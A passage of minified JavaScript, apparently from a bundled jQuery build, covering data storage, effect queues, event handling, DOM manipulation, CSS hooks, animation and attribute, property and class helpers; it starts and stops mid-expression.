g,Pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Re=/[A-Z]/g;ge.extend({hasData:function(e){return Me.hasData(e)||Ie.hasData(e)},data:function(e,t,n){return Me.access(e,t,n)},removeData:function(e,t){Me.remove(e,t)},_data:function(e,t,n){return Ie.access(e,t,n)},_removeData:function(e,t){Ie.remove(e,t)}}),ge.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(i=Me.get(o),1===o.nodeType&&!Ie.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=m(r.slice(5)),y(o,r,i[r]));Ie.set(o,"hasDataAttrs",!0)}return i}return"object"==_typeof(e)?this.each(function(){Me.set(this,e)}):Oe(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=Me.get(o,e)))return n;if(void 0!==(n=y(o,e)))return n}else this.each(function(){Me.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Me.remove(this,e)})}}),ge.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Ie.get(e,t),n&&(!r||Array.isArray(n)?r=Ie.access(e,t,ge.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ge.queue(e,t),r=n.length,i=n.shift(),o=ge._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ge.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Ie.get(e,n)||Ie.access(e,n,{empty:ge.Callbacks("once memory").add(function(){Ie.remove(e,[t+"queue",n])})})}}),ge.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ge.queue(this[0],e):void 0===t?this:this.each(function(){var n=ge.queue(this,e,t);ge._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ge.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ge.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ge.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=Ie.get(o[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var qe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Be=new RegExp("^(?:([+-])=|)("+qe+")([a-z%]*)$","i"),ze=["Top","Right","Bottom","Left"],He=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ge.contains(e.ownerDocument,e)&&"none"===ge.css(e,"display")},Fe=function(e,t,n,r){var i,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=s[o];return i},We={};ge.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){He(this)?ge(this).show():ge(this).hide()})}});var Ve=/^(?:checkbox|radio)$/i,Ue=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Xe=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Ge=/<|&#?\w+;/;!function(){var e=ne.createDocumentFragment().appendChild(ne.createElement("div")),t=ne.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),fe.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",fe.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Ke=ne.documentElement,Je=/^key/,Ye=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Qe=/^([^.]*)(?:\.(.+)|)/;ge.event={global:{},add:function(e,t,n,r,i){var o,s,a,l,c,u,d,h,f,p,v,m=Ie.get(e);if(m)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&ge.find.matchesSelector(Ke,i),n.guid||(n.guid=ge.guid++),(l=m.events)||(l=m.events={}),(s=m.handle)||(s=m.handle=function(t){return void 0!==ge&&ge.event.triggered!==t.type?ge.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(Te)||[""]).length;c--;)f=v=(a=Qe.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),f&&(d=ge.event.special[f]||{},f=(i?d.delegateType:d.bindType)||f,d=ge.event.special[f]||{},u=ge.extend({type:f,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ge.expr.match.needsContext.test(i),namespace:p.join(".")},o),(h=l[f])||((h=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,p,s)||e.addEventListener&&e.addEventListener(f,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,u):h.push(u),ge.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,l,c,u,d,h,f,p,v,m=Ie.hasData(e)&&Ie.get(e);if(m&&(l=m.events)){for(c=(t=(t||"").match(Te)||[""]).length;c--;)if(f=v=(a=Qe.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=ge.event.special[f]||{},h=l[f=(r?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)u=h[o],!i&&v!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));s&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,m.handle)||ge.removeEvent(e,f,m.handle),delete l[f])}else for(f in l)ge.event.remove(e,f+t[c],n,r,!0);ge.isEmptyObject(l)&&Ie.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,s,a=ge.event.fix(e),l=new Array(arguments.length),c=(Ie.get(this,"events")||{})[a.type]||[],u=ge.event.special[a.type]||{};for(l[0]=a,t=1;t<arguments.length;t++)l[t]=arguments[t];if(a.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,a)){for(s=ge.event.handlers.call(this,a,c),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((ge.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,l))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,r,i,o,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[i=(r=t[n]).selector+" "]&&(s[i]=r.needsContext?ge(i,this).index(c)>-1:ge.find(i,this,null,[c]).length),s[i]&&o.push(r);o.length&&a.push({elem:c,handlers:o})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(ge.Event.prototype,e,{enumerable:!0,configurable:!0,get:pe(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[ge.expando]?e:new ge.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==A()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===A()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&l(this,"input"))return this.click(),!1},_default:function(e){return l(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ge.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ge.Event=function(e,t){return this instanceof ge.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?S:E,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ge.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),void(this[ge.expando]=!0)):new ge.Event(e,t)},ge.Event.prototype={constructor:ge.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=S,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=S,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=S,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ge.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Je.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ye.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},ge.event.addProp),ge.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ge.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||ge.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),ge.fn.extend({on:function(e,t,n,r){return T(this,e,t,n,r)},one:function(e,t,n,r){return T(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ge(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==_typeof(e)){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=E),this.each(function(){ge.event.remove(this,e,n,t)})}});var et=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,tt=/<script|<style|<link/i,nt=/checked\s*(?:[^=]|=\s*.checked.)/i,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ge.extend({htmlPrefilter:function(e){return e.replace(et,"<$1></$2>")},clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),l=ge.contains(e.ownerDocument,e);if(!(fe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ge.isXMLDoc(e)))for(s=x(a),r=0,i=(o=x(e)).length;r<i;r++)D(o[r],s[r]);if(t)if(n)for(o=o||x(e),s=s||x(a),r=0,i=o.length;r<i;r++)j(o[r],s[r]);else j(e,a);return(s=x(a,"script")).length>0&&C(s,!l&&x(e,"script")),a},cleanData:function(e){for(var t,n,r,i=ge.event.special,o=0;void 0!==(n=e[o]);o++)if(Ne(n)){if(t=n[Ie.expando]){if(t.events)for(r in t.events)i[r]?ge.event.remove(n,r):ge.removeEvent(n,r,t.handle);n[Ie.expando]=void 0}n[Me.expando]&&(n[Me.expando]=void 0)}}}),ge.fn.extend({detach:function(e){return I(this,e,!0)},remove:function(e){return I(this,e)},text:function(e){return Oe(this,function(e){return void 0===e?ge.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return N(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$(this,e).appendChild(e)})},prepend:function(){return N(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ge.cleanData(x(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ge.clone(this,e,t)})},html:function(e){return Oe(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!tt.test(e)&&!Ze[(Ue.exec(e)||["",""])[1].toLowerCase()]){e=ge.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ge.cleanData(x(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return N(this,arguments,function(t){var n=this.parentNode;ge.inArray(this,e)<0&&(ge.cleanData(x(this)),n&&n.replaceChild(t,this))},e)}}),ge.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ge.fn[e]=function(e){for(var n,r=[],i=ge(e),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),ge(i[s])[t](n),se.apply(r,n.get());return this.pushStack(r)}});var it=new RegExp("^("+qe+")(?!px)[a-z%]+$","i"),ot=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},st=new RegExp(ze.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Ke.appendChild(l).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,a=12===t(e.marginLeft),c.style.right="60%",s=36===t(e.right),i=36===t(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",Ke.removeChild(l),c=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,s,a,l=ne.createElement("div"),c=ne.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",fe.clearCloneStyle="content-box"===c.style.backgroundClip,ge.extend(fe,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var at=/^(none|table(?!-c[ea]).+)/,lt=/^--/,ct={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"},dt=["Webkit","Moz","ms"],ht=ne.createElement("div").style;ge.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=M(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=m(t),l=lt.test(t),c=e.style;return l||(t=R(a)),s=ge.cssHooks[t]||ge.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:c[t]:("string"==(o=_typeof(n))&&(i=Be.exec(n))&&i[1]&&(n=_(e,t,i),o="number"),void(null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(ge.cssNumber[a]?"":"px")),fe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))))}},css:function(e,t,n,r){var i,o,s,a=m(t);return lt.test(t)||(t=R(a)),(s=ge.cssHooks[t]||ge.cssHooks[a])&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=M(e,t,r)),"normal"===i&&t in ut&&(i=ut[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ge.each(["height","width"],function(e,t){ge.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(ge.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?z(e,t,r):Fe(e,ct,function(){return z(e,t,r)})},set:function(e,n,r){var i,o=ot(e),s="border-box"===ge.css(e,"boxSizing",!1,o),a=r&&B(e,t,r,s,o);return s&&fe.scrollboxSize()===o.position&&(a-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-B(e,t,"border",!1,o)-.5)),a&&(i=Be.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=ge.css(e,t)),q(0,n,a)}}}),ge.cssHooks.marginLeft=P(fe.reliableMarginLeft,function(e,t){if(t)return(parseFloat(M(e,"marginLeft"))||e.getBoundingClientRect().left-Fe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ge.each({margin:"",padding:"",border:"Width"},function(e,t){ge.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+ze[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(ge.cssHooks[e+t].set=q)}),ge.fn.extend({css:function(e,t){return Oe(this,function(e,t,n){var r,i,o={},s=0;if(Array.isArray(t)){for(r=ot(e),i=t.length;s<i;s++)o[t[s]]=ge.css(e,t[s],!1,r);return o}return void 0!==n?ge.style(e,t,n):ge.css(e,t)},e,t,arguments.length>1)}}),ge.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ge.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ge.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.options.duration?this.pos=t=ge.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ge.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ge.fx.step[e.prop]?ge.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ge.cssProps[e.prop]]&&!ge.cssHooks[e.prop]?e.elem[e.prop]=e.now:ge.style(e.elem,e.prop,e.now+e.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ge.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ge.fx=H.prototype.init,ge.fx.step={};var ft,pt,vt=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;ge.Animation=ge.extend(X,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return _(n.elem,e,Be.exec(t),n),n}]},tweener:function(e,t){pe(e)?(t=e,e=["*"]):e=e.match(Te);for(var n,r=0,i=e.length;r<i;r++)n=e[r],X.tweeners[n]=X.tweeners[n]||[],X.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,s,a,l,c,u,d="width"in t||"height"in t,h=this,f={},p=e.style,v=e.nodeType&&He(e),m=Ie.get(e,"fxshow");for(r in n.queue||(null==(s=ge._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,ge.queue(e,"fx").length||s.empty.fire()})})),t)if(i=t[r],vt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}f[r]=m&&m[r]||ge.style(e,r)}if((l=!ge.isEmptyObject(t))||!ge.isEmptyObject(f))for(r in d&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=Ie.get(e,"display")),"none"===(u=ge.css(e,"display"))&&(c?u=c:(b([e],!0),c=e.style.display||c,u=ge.css(e,"display"),b([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===ge.css(e,"float")&&(l||(h.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(m?"hidden"in m&&(v=m.hidden):m=Ie.access(e,"fxshow",{display:c}),o&&(m.hidden=!v),v&&b([e],!0),h.done(function(){for(r in v||b([e]),Ie.remove(e,"fxshow"),f)ge.style(e,r,f[r])})),l=U(v?m[r]:0,r,h),r in m||(m[r]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?X.prefilters.unshift(e):X.prefilters.push(e)}}),ge.speed=function(e,t,n){var r=e&&"object"==_typeof(e)?ge.extend({},e):{complete:n||!n&&t||pe(e)&&e,duration:e,easing:n&&t||t&&!pe(t)&&t};return ge.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ge.fx.speeds?r.duration=ge.fx.speeds[r.duration]:r.duration=ge.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){pe(r.old)&&r.old.call(this),r.queue&&ge.dequeue(this,r.queue)},r},ge.fn.extend({fadeTo:function(e,t,n,r){return this.filter(He).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ge.isEmptyObject(e),o=ge.speed(t,n,r),s=function(){var t=X(this,ge.extend({},e),o);(i||Ie.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=ge.timers,s=Ie.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&mt.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||ge.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Ie.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ge.timers,s=r?r.length:0;for(n.finish=!0,ge.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ge.each(["toggle","show","hide"],function(e,t){var n=ge.fn[t];ge.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(V(t,!0),e,r,i)}}),ge.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ge.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ge.timers=[],ge.fx.tick=function(){var e,t=0,n=ge.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ge.fx.stop(),ft=void 0},ge.fx.timer=function(e){ge.timers.push(e),ge.fx.start()},ge.fx.interval=13,ge.fx.start=function(){pt||(pt=!0,F())},ge.fx.stop=function(){pt=null},ge.fx.speeds={slow:600,fast:200,_default:400},ge.fn.delay=function(e,t){return e=ge.fx&&ge.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})},function(){var e=ne.createElement("input"),t=ne.createElement("select").appendChild(ne.createElement("option"));e.type="checkbox",fe.checkOn=""!==e.value,fe.optSelected=t.selected,(e=ne.createElement("input")).value="t",e.type="radio",fe.radioValue="t"===e.value}();var gt,yt=ge.expr.attrHandle;ge.fn.extend({attr:function(e,t){return Oe(this,ge.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ge.removeAttr(this,e)})}}),ge.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?ge.prop(e,t,n):(1===o&&ge.isXMLDoc(e)||(i=ge.attrHooks[t.toLowerCase()]||(ge.expr.match.bool.test(t)?gt:void 0)),void 0!==n?null===n?void ge.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ge.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!fe.radioValue&&"radio"===t&&l(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(Te);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?ge.removeAttr(e,n):e.setAttribute(n,n),n}},ge.each(ge.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||ge.find.attr;yt[t]=function(e,t,r){var i,o,s=t.toLowerCase();return r||(o=yt[s],yt[s]=i,i=null!=n(e,t,r)?s:null,yt[s]=o),i}});var _t=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;ge.fn.extend({prop:function(e,t){return Oe(this,ge.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ge.propFix[e]||e]})}}),ge.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ge.isXMLDoc(e)||(t=ge.propFix[t]||t,i=ge.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ge.find.attr(e,"tabindex");return t?parseInt(t,10):_t.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),fe.optSelected||(ge.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ge.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ge.propFix[this.toLowerCase()]=this}),ge.fn.extend({addClass:function(e){var t,n,r,i,o,s,a,l=0;if(pe(e))return this.each(function(t){ge(this).addClass(e.call(this,t,G(this)))});if((t=K(e)).length)for(;n=this[l++];)if(i=G(n),r=1===n.nodeType&&" "+Z(i)+" "){for(s=0;o=t[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(a=Z(r))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,r,i,o,s,a,l=0;if(pe(e))return this.each(function(t){ge(this).removeClass(e.call(this,t,G(this)))});if(!arguments.length)return this.attr("class","");if((t=K(e)).length)for(;n=this[l++];)if(i=G(n),r=1===n.nodeType&&" "+Z(i)+" "){for(s=0;o=t[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(a=Z(r))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=_typeof(e),r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):pe(e)?this.each(function(n){ge(this).toggleClass(e.call(this,n,G(this),t),t)}):this.each(function(){var t,i,o,s;if(r)for(i=0,o=ge(this),s=K(e);t=s[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=G(this))&&Ie.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Ie.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Z(G(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;ge.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=pe(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,ge(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=ge.map(i,function(e){return 